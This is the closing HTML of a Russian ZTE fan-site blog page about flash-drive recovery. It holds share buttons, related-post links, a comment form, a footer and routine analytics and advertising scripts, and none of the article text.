	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%D0%9B%D0%B5%D1%87%D0%B8%D0%BC+%D0%BF%D0%BE%D0%BB%D0%BE%D0%BC%D0%B0%D0%BD%D0%BD%D1%83%D1%8E+%D1%84%D0%BB%D0%B5%D1%88%D0%BA%D1%83+%E2%80%93+%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D1%8B+%D0%B4%D0%BB%D1%8F+%D0%B2%D0%BE%D1%81%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BA%D0%B0%D1%80%D1%82%D1%8B+%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%B8%20-%20https%3A%2F%2Fztegid.ru%2Fblog%2Freshenie-problem%2Flechim-polomannuyu-fleshku-programmy-dlya-vosstanovleniya-karty-pamyati.html" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ztegid.ru/blog/reshenie-problem/lechim-polomannuyu-fleshku-programmy-dlya-vosstanovleniya-karty-pamyati.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://ztegid.ru/blog/reshenie-problem/lechim-polomannuyu-fleshku-programmy-dlya-vosstanovleniya-karty-pamyati.html" data-text="Лечим поломанную флешку – программы для восстановления карты памяти" data-via="" data-lang="en">tweet</a> <script data-rocketlazyloadscript='[data-uri]' ></script></li></ul></div></div>            	<div class="adv-big">
					<!-- migid_bottom -->
				</div>

            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://ztegid.ru/blog/proshivka/video-kak-polzovatsya-rezhimom-razrabotchika-v-android-androidinsider-ru.html">Видео: Как пользоваться режимом разработчика в Android &#8212; AndroidInsider.ru</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://ztegid.ru/blog/reshenie-problem/gde-v-samsunge-galaksi-zametki-kak-sdelat-perenesti.html">Где в самсунге галакси заметки как сделать перенести</a></div></div></div>            <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2019-12-19T13:00:16+00:00"><meta itemprop="dateModified" content="2019-12-20T22:39:34+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ztegid.ru/blog/reshenie-problem/lechim-polomannuyu-fleshku-programmy-dlya-vosstanovleniya-karty-pamyati.html"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ztegid.ru/wp-content/uploads/2017/10/logo.png"></span><meta itemprop="name" content="Телефоны и техника ZTE"></span><meta itemprop="headline " content="Лечим поломанную флешку – программы для восстановления карты памяти"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_4070_8vxfl3ioktkak_vosstanovit_kartu_pamyati1.jpg"><meta itemprop="width" content="670"><meta itemprop="height" content="328"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_1_6969affc06ad2_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_1_6969affc06ad2" ><script>var block_td_uid_1_6969affc06ad2 = new tdBlock();
block_td_uid_1_6969affc06ad2.id = "td_uid_1_6969affc06ad2";
block_td_uid_1_6969affc06ad2.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_1_6969affc06ad2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6969affc06ad2_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4496,"live_filter_cur_post_author":"1"}';
block_td_uid_1_6969affc06ad2.td_column_number = "3";
block_td_uid_1_6969affc06ad2.block_type = "td_block_related_posts";
block_td_uid_1_6969affc06ad2.post_count = "3";
block_td_uid_1_6969affc06ad2.found_posts = "1098";
block_td_uid_1_6969affc06ad2.header_color = "";
block_td_uid_1_6969affc06ad2.ajax_pagination_infinite_stop = "";
block_td_uid_1_6969affc06ad2.max_num_pages = "366";
tdBlocksArray.push(block_td_uid_1_6969affc06ad2);
</script><h4 class="td-related-title"><a id="td_uid_2_6969affc080be" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_1_6969affc06ad2" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_3_6969affc080c0" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_1_6969affc06ad2" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_1_6969affc06ad2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/reshenie-problem/samyj-krasivyj-byudzhetnyj-telefon-s-horoshej-kameroj-obzor-zte-blade-v9.html" rel="bookmark" title="Самый красивый бюджетный телефон с хорошей камерой. Обзор ZTE Blade V9"><img width="218" height="150" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132134_xl64i4453tzte-blade-v9-boke-1-900x1200-218x150.jpg" srcset="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132134_xl64i4453tzte-blade-v9-boke-1-900x1200-218x150.jpg 218w, https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132134_xl64i4453tzte-blade-v9-boke-1-900x1200-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Самый красивый бюджетный телефон с хорошей камерой. Обзор ZTE Blade V9"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/reshenie-problem/samyj-krasivyj-byudzhetnyj-telefon-s-horoshej-kameroj-obzor-zte-blade-v9.html" rel="bookmark" title="Самый красивый бюджетный телефон с хорошей камерой. Обзор ZTE Blade V9">Самый красивый бюджетный телефон с хорошей камерой. Обзор ZTE Blade V9</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/reshenie-problem/razbiraemsya-kakoe-zashhitnoe-steklo-dlya-smartfona-luchshe-vybrat.html" rel="bookmark" title="Разбираемся, какое защитное стекло для смартфона лучше выбрать?"><img width="24" height="24" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132070_wno00kgkgtmedal.png" alt="" title="Разбираемся, какое защитное стекло для смартфона лучше выбрать?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/reshenie-problem/razbiraemsya-kakoe-zashhitnoe-steklo-dlya-smartfona-luchshe-vybrat.html" rel="bookmark" title="Разбираемся, какое защитное стекло для смартфона лучше выбрать?">Разбираемся, какое защитное стекло для смартфона лучше выбрать?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/reshenie-problem/zashhitnoe-3d-steklo-dlya-smartfonov-chto-eto-i-zachem-nuzhno.html" rel="bookmark" title="Защитное 3D-стекло для смартфонов: что это и зачем нужно?"><img width="218" height="150" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132035_4lq684s7yt2D0B4-218x150.jpg" srcset="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132035_4lq684s7yt2D0B4-218x150.jpg 218w, https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132035_4lq684s7yt2D0B4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Защитное 3D-стекло для смартфонов: что это и зачем нужно?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/reshenie-problem/zashhitnoe-3d-steklo-dlya-smartfonov-chto-eto-i-zachem-nuzhno.html" rel="bookmark" title="Защитное 3D-стекло для смартфонов: что это и зачем нужно?">Защитное 3D-стекло для смартфонов: что это и зачем нужно?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6969affc06ad2" data-td_block_id="td_uid_1_6969affc06ad2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6969affc06ad2" data-td_block_id="td_uid_1_6969affc06ad2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/reshenie-problem/lechim-polomannuyu-fleshku-programmy-dlya-vosstanovleniya-karty-pamyati.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://ztegid.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='4496' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8c3ca4326f" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="232"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                        <!-- .no sidebar -->
                                        </div>
                    </div>
                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<div id="footer">
    <div id="footerCover">
        <div id="footerSubCover" class="row no_margins">
            <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 footerContent">
                <a href="/" class="footerLogo"><img src="/img/logo.png"></a>
                
                <div class="footerDescription">
                    Информационный сайт про ZTE, советы, поддержка, работа устройств. Каталог смартфонов и других гаджетов ZTE.
                </div>
                
                <div class="footerSocial">
                </div>
            </div>
            
            <div class="col-lg-1 col-md-1 col-sm-0 col-xs-0 footerSeparate"></div>
            
            <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 footerSections row no_margins">
                                
                <div class="footerBlock footerBlog col-lg-5 col-md-5 col-sm-12 col-xs-12 no_paddings">
                    <div class="blockTitle">Блог</div>
                    <div class="blockSections">
                        <a href="/blog/analitika/">Аналитика</a>
                    	<a href="/blog/obzory/">Обзоры</a>
                    	<a href="/blog/obschee/">Общее</a>
                    	<a href="/blog/reshenie-problem/">Прошивка</a>
                    	<a href="/blog/drugoe/">Другое</a>
                    </div>
                </div>
                
                <div class="footerVKblock footerBlog col-lg-5 col-md-5 col-sm-12 col-xs-12 no_paddings">
                    <div class="footerBlog">
                        <script type="text/javascript" src="https://vk.com/js/api/openapi.js?154"></script>
                        <!-- VK Widget -->
                        <div id="vk_groups"></div>
                        <script type="text/javascript">
                        VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 167637239);
                        </script>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="footerBottom">
        <div class="bottomContent">&copy; 2017, ZTEGID.ru <b> - ваш гид в мире ZTE</b> <a href="/politika-konfidentsialnosti">Политика конфиденциальности</a> <a href="/polzovatelskoe-soglashenie-ob-ispolzovanii-sajta">Пользовательское соглашение</a></div>
        					
<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=UA-155106592-1' async ></script>
<script data-rocketlazyloadscript='[data-uri]' ></script>

        <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t26.1;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->
    </div>
</div>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"neopush.online",rotator:'136zw'}; </script>
<script async="async" type="text/javascript" src="//rbpark1.website/136zw.min.js"></script>            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.6 (rara)
        Deploy mode: deploy
        
        uid: 6969affc09dd1
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.adaptbot { width: 640px; height: 400px; }
@media (max-width: 900px) { .adaptbot { width: 500px; height: 400px; } }
@media (max-width: 700px) { .adaptbot { width: 340px; height: 280px; } }
@media (max-width: 320px) { .adaptbot { width: 320px; height: 250px; } }

.adaptmid { width: 640px; height: 400px; }
@media (max-width: 900px) { .adaptmid { width: 500px; height: 400px; } }
@media (max-width: 700px) { .adaptmid { width: 340px; height: 280px; } }
@media (max-width: 320px) { .adaptmid { width: 320px; height: 250px; } }

.adapttop { width: 640px; height: 250px; }
@media (max-width: 900px) { .adapttop { width: 500px; height: 250px; } }
@media (max-width: 600px) { .adapttop { width: 340px; height: 200px; } }
@media (max-width: 320px) { .adapttop { width: 320px; height: 100px; } }

.gtoplink { width: 650px; height: 100px; margin-bottom: 15px; }
@media(max-width: 900px) { .gtoplink { width: 600px; height: 100px; } }
@media(max-width: 600px) { .gtoplink { width: 500px; height: 100px; } }
@media(max-width: 500px) { .gtoplink { width: 336px; height: 200px; } }
@media(max-width: 360px) { .gtoplink { width: 300px; height: 200px; } }
</style>

<div class="td-container"><script charset="utf-8" async src="https://www.rbpark1.website/pushJs/3IUZ6_zT.js"></script>

<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'www.rbpark1.website',rotator:'136zw'};token=localStorage.getItem('136zw')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//www.rbpark1.website/136zw.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('136zw', token);</script>

<div class="rl_cnt_bg" data-id="233451" id="233451"></div>
<div class="rl_cnt_bg" data-id="233452" id="233452"></div>
<div class="rl_cnt_bg" data-id="233453" id="233453"></div>
<div class="rl_cnt_bg" data-id="233454" id="233454"></div>
<div class="rl_cnt_bg" data-id="339036" id="233455"></div>
<div class="rl_cnt_bg" data-id="300461" id="300461"></div>

<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function()
{

let article = document.querySelectorAll('article p, article div:not(.img,.txt,.label,.value), article ol, article ul, article h2, article h3');
let artLenght = article.length;

let p14 = Math.round( artLenght / 100 ) + 5,
p2 = Math.round( artLenght / 100 ) + 15,
p34 = Math.round( artLenght / 100 ) + 25,
p4 = Math.round( artLenght / 100 ) + 35,
p5 = Math.round( artLenght / 100 ) + 45,
p6 = Math.round( artLenght / 100 ) + 55;

insertAfter(document.getElementById('233451'), article[p14]);
insertAfter(document.getElementById('233452'), article[p2]);
insertAfter(document.getElementById('233453'), article[p34]);
insertAfter(document.getElementById('233454'), article[p4]);
insertAfter(document.getElementById('233455'), article[p5]);
insertAfter(document.getElementById('300461'), article[p6]);

function insertAfter(newNode, referenceNode)
{
if (!newNode || !referenceNode)
return;
referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
}

});
</script>

<div class="rl_cnt_bg" data-id="100381"></div>
<div class="rl_cnt_bg" data-id="163801"></div></div><script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.0.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/picassowp/js/pp_shortcodes.js?ver=5.8.4' id='pp_shortcodes_js-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/ztegid.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.6' id='td-site-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/comment-reply.min.js?ver=5.8.4' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/wp-embed.min.js?ver=5.8.4' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ztegid.ru/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ztegid.ru/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter46144350 = new Ya.Metrika({ id:46144350, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/46144350" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768534012 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.rbpark1.website/pushJs/3IUZ6_zT.js
body_size: 15337
content:
